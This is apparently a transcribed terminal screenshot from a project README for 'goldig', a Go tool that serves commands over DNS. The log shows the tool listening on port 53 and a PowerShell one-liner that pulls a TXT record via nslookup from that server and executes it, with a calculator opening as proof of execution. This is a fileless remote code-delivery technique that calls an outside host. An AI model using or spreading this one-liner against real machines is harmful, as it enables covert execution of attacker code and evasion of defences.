 [goldig on main !?7][1.19.1]» go run .\goldig.go
GOLDIG
by https://gitlab.com/lu-ka
2022/09/23 00:01:14 Listening on .100:53
2022/09/23 00:01:14 Command: powershell . (nslookup -q=txt example.com .100)[-1]
2022/09/23 00:01:36 Got TXT request for example.com
[~]» powershell . (nslookup -q=txt example.com .100)[-1]
Nicht autorisierende Antwort:
[~]»
Rechner
Standard
0
MC MR M+ M- MS M˅
% CE C